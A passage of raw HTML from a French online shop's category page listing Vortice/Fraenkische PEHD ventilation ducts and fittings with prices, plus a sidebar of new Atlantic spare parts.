value="https://www.e-novelec.fr/25_valderoma">VALDEROMA</option><option value="https://www.e-novelec.fr/63_vent-axia">VENT-AXIA</option><option value="https://www.e-novelec.fr/40_ventilair">VENTILAIR</option><option value="https://www.e-novelec.fr/32_vortice">VORTICE</option><option value="https://www.e-novelec.fr/23_watts">WATTS</option><option value="https://www.e-novelec.fr/39_zehnder">ZEHNDER</option><option value="https://www.e-novelec.fr/43_zodiac">ZODIAC</option> </select></div></form></div></div><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits">Nouveaux produits</a></h4><div class="block_content"><ul class="products products-block"><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/511818-critair-30c4/8639-moto-ventilateur-critair-30c4-ref-511818-piece-detachee-atlantic-non-repris-.html" title="Moto-Ventilateur CRITAIR 30C4 (Ref 511818) [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29733-small_default/moto-ventilateur-critair-30c4-ref-511818-piece-detachee-atlantic-non-repris-.jpg" alt="Moto-Ventilateur CRITAIR 30C4 (Ref 511818) [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/511818-critair-30c4/8639-moto-ventilateur-critair-30c4-ref-511818-piece-detachee-atlantic-non-repris-.html" title="Moto-Ventilateur CRITAIR 30C4 (Ref 511818) [- pièce détachée Atlantic - Non repris]" itemprop="url"> Moto-Ventilateur...</a></h5><div class="content_price price"> <span class="old-price product-price"> 715,12 € </span> <span class="product-price"> 643,61 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/511817-critair-13c4/8638-fusible-thermique-70-72c-piece-detachee-atlantic-non-repris-.html" title="Fusible Thermique 70-72°C [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29732-small_default/fusible-thermique-70-72c-piece-detachee-atlantic-non-repris-.jpg" alt="Fusible Thermique 70-72°C [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/511817-critair-13c4/8638-fusible-thermique-70-72c-piece-detachee-atlantic-non-repris-.html" title="Fusible Thermique 70-72°C [- pièce détachée Atlantic - Non repris]" itemprop="url"> Fusible Thermique...</a></h5><div class="content_price price"> <span class="product-price"> 8,06 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/511817-critair-13c4/8637-moto-ventilateur-critair-13c4-ref-511817-piece-detachee-atlantic-non-repris-.html" title="Moto-Ventilateur CRITAIR 13C4 (Ref 511817) [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29730-small_default/moto-ventilateur-critair-13c4-ref-511817-piece-detachee-atlantic-non-repris-.jpg" alt="Moto-Ventilateur CRITAIR 13C4 (Ref 511817) [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/511817-critair-13c4/8637-moto-ventilateur-critair-13c4-ref-511817-piece-detachee-atlantic-non-repris-.html" title="Moto-Ventilateur CRITAIR 13C4 (Ref 511817) [- pièce détachée Atlantic - Non repris]" itemprop="url"> Moto-Ventilateur...</a></h5><div class="content_price price"> <span class="old-price product-price"> 542,32 € </span> <span class="product-price"> 488,09 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/512481-copernic-h-3500/8636-carte-han-copernic-h3500-p33-piece-detachee-atlantic-non-repris-.html" title="CARTE HAN COPERNIC H3500 P33 [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29729-small_default/carte-han-copernic-h3500-p33-piece-detachee-atlantic-non-repris-.jpg" alt="CARTE HAN COPERNIC H3500 P33 [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/512481-copernic-h-3500/8636-carte-han-copernic-h3500-p33-piece-detachee-atlantic-non-repris-.html" title="CARTE HAN COPERNIC H3500 P33 [- pièce détachée Atlantic - Non repris]" itemprop="url"> CARTE HAN COPERNIC...</a></h5><div class="content_price price"> <span class="old-price product-price"> 698,93 € </span> <span class="product-price"> 650,00 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/512481-copernic-h-3500/8635-turbine-copernic-h-3500-comete-32003800-cosmos-32003800-piece-detachee-atlantic-non-repris-.html" title="Turbine Copernic H1500, Comète 1500 Cosmos 1500/2000 [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29728-small_default/turbine-copernic-h-3500-comete-32003800-cosmos-32003800-piece-detachee-atlantic-non-repris-.jpg" alt="Turbine Copernic H 3500, Comète 3200/3800 Cosmos 3200/3800 [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/512481-copernic-h-3500/8635-turbine-copernic-h-3500-comete-32003800-cosmos-32003800-piece-detachee-atlantic-non-repris-.html" title="Turbine Copernic H 3500, Comète 3200/3800 Cosmos 3200/3800 [- pièce détachée Atlantic - Non repris]" itemprop="url"> Turbine Copernic H...</a></h5><div class="content_price price"> <span class="old-price product-price"> 210,12 € </span> <span class="product-price"> 195,41 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/512481-copernic-h-3500/8634-moteur-eb30-p2-700w-copernic-h3500-cometecosmos-3200-et-3800-piece-detachee-atlantic-non-repris-.html" title="MOTEUR C4 67W pour Copernic H400, H400 I, H400 PCI, Comète 400 et Cosmos 400 [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29726-small_default/moteur-eb30-p2-700w-copernic-h3500-cometecosmos-3200-et-3800-piece-detachee-atlantic-non-repris-.jpg" alt="MOTEUR EB30 P2 700W Copernic H3500, Comète/Cosmos 3200 et 3800 [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/512481-copernic-h-3500/8634-moteur-eb30-p2-700w-copernic-h3500-cometecosmos-3200-et-3800-piece-detachee-atlantic-non-repris-.html" title="MOTEUR EB30 P2 700W Copernic H3500, Comète/Cosmos 3200 et 3800 [- pièce détachée Atlantic - Non repris]" itemprop="url"> MOTEUR EB30 P2 700W...</a></h5><div class="content_price price"> <span class="old-price product-price"> 410,05 € </span> <span class="product-price"> 381,35 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/512493-copernic-h-3500-pci/8633-regulation-copernic-h-3500-pci-piece-detachee-atlantic-non-repris-.html" title="RÉGULATION COPERNIC H 400 PCI [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29725-small_default/regulation-copernic-h-3500-pci-piece-detachee-atlantic-non-repris-.jpg" alt="RÉGULATION COPERNIC H 3500 PCI [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/512493-copernic-h-3500-pci/8633-regulation-copernic-h-3500-pci-piece-detachee-atlantic-non-repris-.html" title="RÉGULATION COPERNIC H 3500 PCI [- pièce détachée Atlantic - Non repris]" itemprop="url"> RÉGULATION COPERNIC H...</a></h5><div class="content_price price"> <span class="old-price product-price"> 218,19 € </span> <span class="product-price"> 202,92 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/512492-copernic-h-2500-pci/8632-regulation-copernic-h-2500-pci-piece-detachee-atlantic-non-repris-.html" title="RÉGULATION COPERNIC H 400 PCI [- pièce détachée Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29724-small_default/regulation-copernic-h-2500-pci-piece-detachee-atlantic-non-repris-.jpg" alt="RÉGULATION COPERNIC H 2500 PCI [- pièce détachée Atlantic - Non repris]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/512492-copernic-h-2500-pci/8632-regulation-copernic-h-2500-pci-piece-detachee-atlantic-non-repris-.html" title="RÉGULATION COPERNIC H 2500 PCI [- pièce détachée Atlantic - Non repris]" itemprop="url"> RÉGULATION COPERNIC H...</a></h5><div class="content_price price"> <span class="old-price product-price"> 218,19 € </span> <span class="product-price"> 202,92 € </span></div></div></div></div></div></li></ul><div class="lnk"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Tous les nouveaux produits" class="btn btn-outline button button-small btn-sm"><span>Tous les nouveaux produits</span></a></div></div></div></div></div> </section> <section id="center_column" class="col-md-9"><div id="breadcrumb" class="clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/" title="Accueil" itemprop="item"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/35-ventilation-vmc" itemprop="item"> <span itemprop="name">Ventilation</span> </a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene" itemprop="item"> <span itemprop="name">Gaines et conduits</span> </a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">Conduits PEHD Vortice</span><meta itemprop="position" content="4" /></li></ol></div><h1 class="page-heading product-listing"> <span class="cat-name"> Conduits PEHD Vortice&nbsp; </span></h1><div class="content_scene_cat"><div class="content_scene_cat_bg scene_cat"><div class="cat-desc"><div class="rte"><p>Les conduits PEHD Vortice par Fraenkische et Ubbink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton.</p><p>Les plus :</p><ul><li>Pose rapide : sans scotch, ni colle système '1 clic'.</li><li>Seulement 8 références nécessaires pour un réseau complet</li><li>Installation durable</li><li>Réseau étanche</li><li>Qualité d'air intérieur : traitement antibactérien, aucune émission de composé organique volatile</li></ul></div> <span id="lnk_more_2"></span></div></div></div><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix row"><div class="col-md-10 col-sm-9 col-xs-8 col-sp-12"><div class="sort"><div class="display hidden-xs pull-left"><div id="grid"><a rel="nofollow" href="#" title="Grille"><i class="fa fa-th"></i></a></div><div id="list"><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div></div><form id="productsSortForm" action="https://www.e-novelec.fr/409-conduits-pehd-vortice-fraenkische-ventilation-vmc" class="productsSortForm form-horizontal hidden-xs"><div class="select"> <label for="selectProductSort">Trier par</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Prix : croissant</option><option value="price:desc">Prix : d&eacute;croissant</option><option value="name:asc">Nom du produit : de A &agrave; Z</option><option value="name:desc">Nom du produit: Z &agrave; A</option><option value="reference:asc">R&eacute;f&eacute;rence : croissante</option><option value="reference:desc">R&eacute;f&eacute;rence : d&eacute;croissante</option> </select></div></form></div></div><div class="product-compare col-md-2 col-sm-3 col-xs-4 col-sp-12"></div></div></div><div id="product_list" class="product_list grid row plist-default"><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4174"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4174-conduit-pehd-antistatique-et-antibacterien-50-metres-o-exterieur-75-mm-reseau-polyethylene-vmc-vortice-fraenkische.html" title="Conduit PEHD antibactérien et antistatique 50 mètres - Ø 75 mm extérieur [- Réseau Polyéthylène VMC - Vortice / Fraenkische]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/14118-product_grid/conduit-pehd-antistatique-et-antibacterien-50-metres-o-exterieur-75-mm-reseau-polyethylene-vmc-vortice-fraenkische.jpg" alt="Conduit PEHD antibactérien et antistatique 50 mètres - Ø 75 mm extérieur [- Réseau Polyéthylène VMC - Vortice / Fraenkische]" title="Conduit PEHD antibactérien et antistatique 50 mètres - Ø 75 mm extérieur [- Réseau Polyéthylène VMC - Vortice / Fraenkische]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4174"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4174-conduit-pehd-antistatique-et-antibacterien-50-metres-o-exterieur-75-mm-reseau-polyethylene-vmc-vortice-fraenkische.html" title="Conduit PEHD antibactérien et antistatique 50 mètres - Ø 75 mm extérieur [- Réseau Polyéthylène VMC - Vortice / Fraenkische]" itemprop="url" > Conduit PEHD antibactérien et antistatique 50 mètres - Ø 75 mm extérieur <span class="stitre">- Réseau Polyéthylène VMC - Vortice / Fraenkische</span> </a></h5><p class="product-desc" itemprop="description"> Marque : VORTICE &nbsp; &nbsp; Type : Réseau PEHD</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4174-conduit-pehd-antistatique-et-antibacterien-50-metres-o-exterieur-75-mm-reseau-polyethylene-vmc-vortice-fraenkische.html"><meta itemprop="brand" content="VORTICE" /><meta itemprop="sku" content="4174" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 233,80 € HT<meta itemprop="price" content="280.56" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5233"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5233-conduit-pehd-antibacterien-et-antistatique-50-metres-o-90-mm-exterieur-reseau-polyethylene-vmc-vortice-fraenkische.html" title="Conduit PEHD antibactérien et antistatique 50 mètres - Ø 90 mm extérieur [- Réseau Polyéthylène VMC - Vortice / Fraenkische]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/16305-product_grid/conduit-pehd-antibacterien-et-antistatique-50-metres-o-90-mm-exterieur-reseau-polyethylene-vmc-vortice-fraenkische.jpg" alt="Conduit PEHD antibactérien et antistatique 50 mètres - Ø 90 mm extérieur [- Réseau Polyéthylène VMC - Vortice / Fraenkische]" title="Conduit PEHD antibactérien et antistatique 50 mètres - Ø 90 mm extérieur [- Réseau Polyéthylène VMC - Vortice / Fraenkische]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5233"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5233-conduit-pehd-antibacterien-et-antistatique-50-metres-o-90-mm-exterieur-reseau-polyethylene-vmc-vortice-fraenkische.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5233-conduit-pehd-antibacterien-et-antistatique-50-metres-o-90-mm-exterieur-reseau-polyethylene-vmc-vortice-fraenkische.html" title="Conduit PEHD antibactérien et antistatique 50 mètres - Ø 90 mm extérieur [- Réseau Polyéthylène VMC - Vortice / Fraenkische]" itemprop="url" > Conduit PEHD antibactérien et antistatique 50 mètres - Ø 90 mm extérieur <span class="stitre">- Réseau Polyéthylène VMC - Vortice / Fraenkische</span> </a></h5><p class="product-desc" itemprop="description"> Marque : VORTICE &nbsp; &nbsp; Type : Réseau PEHD</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/5233-conduit-pehd-antibacterien-et-antistatique-50-metres-o-90-mm-exterieur-reseau-polyethylene-vmc-vortice-fraenkische.html"><meta itemprop="brand" content="VORTICE" /><meta itemprop="sku" content="5233" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 330,60 € HT<meta itemprop="price" content="396.72" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4175"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4175-conduit-pehd-antistatique-et-antibacterien-20-metres-o-exterieur-75-mm-reseau-polyethylene-vmc-vortice-fraenkische.html" title="Conduit PEHD antibactérien et antistatique 20 mètres - Ø 75 mm extérieur [- Réseau Polyéthylène VMC - Vortice / Fraenkische]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/14059-product_grid/conduit-pehd-antistatique-et-antibacterien-20-metres-o-exterieur-75-mm-reseau-polyethylene-vmc-vortice-fraenkische.jpg" alt="Conduit PEHD antibactérien et antistatique 20 mètres - Ø 75 mm extérieur [- Réseau Polyéthylène VMC - Vortice / Fraenkische]" title="Conduit PEHD antibactérien et antistatique 20 mètres - Ø 75 mm extérieur [- Réseau Polyéthylène VMC - Vortice / Fraenkische]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4175"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4175-conduit-pehd-antistatique-et-antibacterien-20-metres-o-exterieur-75-mm-reseau-polyethylene-vmc-vortice-fraenkische.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4175-conduit-pehd-antistatique-et-antibacterien-20-metres-o-exterieur-75-mm-reseau-polyethylene-vmc-vortice-fraenkische.html" title="Conduit PEHD antibactérien et antistatique 20 mètres - Ø 75 mm extérieur [- Réseau Polyéthylène VMC - Vortice / Fraenkische]" itemprop="url" > Conduit PEHD antibactérien et antistatique 20 mètres - Ø 75 mm extérieur <span class="stitre">- Réseau Polyéthylène VMC - Vortice / Fraenkische</span> </a></h5><p class="product-desc" itemprop="description"> Marque : VORTICE &nbsp; &nbsp; Type : Réseau PEHD</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4175-conduit-pehd-antistatique-et-antibacterien-20-metres-o-exterieur-75-mm-reseau-polyethylene-vmc-vortice-fraenkische.html"><meta itemprop="brand" content="VORTICE" /><meta itemprop="sku" content="4175" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 141,53 € HT<meta itemprop="price" content="169.83" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4186"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4186-manchon-femelle-circulaire-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.html" title="Manchon femelle circulaire - Ø 75 ou 90 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/14119-product_grid/manchon-femelle-circulaire-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.jpg" alt="Manchon femelle circulaire - Ø 75 ou 90 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" title="Manchon femelle circulaire - Ø 75 ou 90 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4186"></span> </a> <a class="sale-box" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4186-manchon-femelle-circulaire-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.html"> <span class="label-sale product-label label-warning label">Promotion</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4186-manchon-femelle-circulaire-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.html" title="Manchon femelle circulaire - Ø 75 ou 90 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" itemprop="url" > Manchon femelle circulaire - Ø 75 ou 90 mm <span class="stitre">- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische</span> </a></h5><p class="product-desc" itemprop="description"> Marque : VORTICE &nbsp; &nbsp; Type : Réseau PEHD</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4186-manchon-femelle-circulaire-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.html"><meta itemprop="brand" content="VORTICE" /><meta itemprop="sku" content="4186" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 9,21 € HT<meta itemprop="price" content="11.046" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4187"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4187-coude-90-circulaire-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.html" title="Coude 90° circulaire - Ø 75 ou 90 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/14120-product_grid/coude-90-circulaire-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.jpg" alt="Coude 90° circulaire - Ø 75 ou 90 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" title="Coude 90° circulaire - Ø 75 ou 90 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4187"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4187-coude-90-circulaire-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.html" title="Coude 90° circulaire - Ø 75 ou 90 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" itemprop="url" > Coude 90° circulaire - Ø 75 ou 90 mm <span class="stitre">- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische</span> </a></h5><p class="product-desc" itemprop="description"> Marque : VORTICE &nbsp; &nbsp; Type : Réseau PEHD</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4187-coude-90-circulaire-o-75-ou-90-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.html"><meta itemprop="brand" content="VORTICE" /><meta itemprop="sku" content="4187" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 24,79 € HT<meta itemprop="price" content="29.7444" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4206"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4206-conduit-pehd-tunnel-antistatique-et-antibacterien-3-metres-conduits-polyethylene-vmc-vortice-fraenkische.html" title="Conduit PEHD Tunnel - Antistatique et antibactérien - 3 mètres [- Conduits Polyéthylène VMC - Vortice / Fraenkische]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/14070-product_grid/conduit-pehd-tunnel-antistatique-et-antibacterien-3-metres-conduits-polyethylene-vmc-vortice-fraenkische.jpg" alt="Conduit PEHD Tunnel - Antistatique et antibactérien - 3 mètres [- Conduits Polyéthylène VMC - Vortice / Fraenkische]" title="Conduit PEHD Tunnel - Antistatique et antibactérien - 3 mètres [- Conduits Polyéthylène VMC - Vortice / Fraenkische]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4206"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4206-conduit-pehd-tunnel-antistatique-et-antibacterien-3-metres-conduits-polyethylene-vmc-vortice-fraenkische.html" title="Conduit PEHD Tunnel - Antistatique et antibactérien - 3 mètres [- Conduits Polyéthylène VMC - Vortice / Fraenkische]" itemprop="url" > Conduit PEHD Tunnel - Antistatique et antibactérien - 3 mètres <span class="stitre">- Conduits Polyéthylène VMC - Vortice / Fraenkische</span> </a></h5><p class="product-desc" itemprop="description"> Marque : VORTICE &nbsp; &nbsp; Type : Réseau PEHD</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4206-conduit-pehd-tunnel-antistatique-et-antibacterien-3-metres-conduits-polyethylene-vmc-vortice-fraenkische.html"><meta itemprop="brand" content="VORTICE" /><meta itemprop="sku" content="4206" /><meta itemprop="mpn" content="VOR CPH51303" /> <span>à partir de </span> <span class="price product-price"> 78,38 € HT<meta itemprop="price" content="94.05" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="4188"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4188-bride-de-fixation-o-75-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.html" title="Bride de fixation - Ø 75 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/16917-product_grid/bride-de-fixation-o-75-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.jpg" alt="Bride de fixation - Ø 75 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" title="Bride de fixation - Ø 75 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="4188"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-vortice-fraenkische-ventilation-vmc/4188-bride-de-fixation-o-75-mm-reseau-polyethylene-pehd-vmc-vortice-fraenkische.html" title="Bride de fixation - Ø 75 mm [- Réseau Polyéthylène PEHD VMC - Vortice / Fraenkische]" itemprop="url" > Bride de fixation - Ø 75 mm <span class="stitre">- 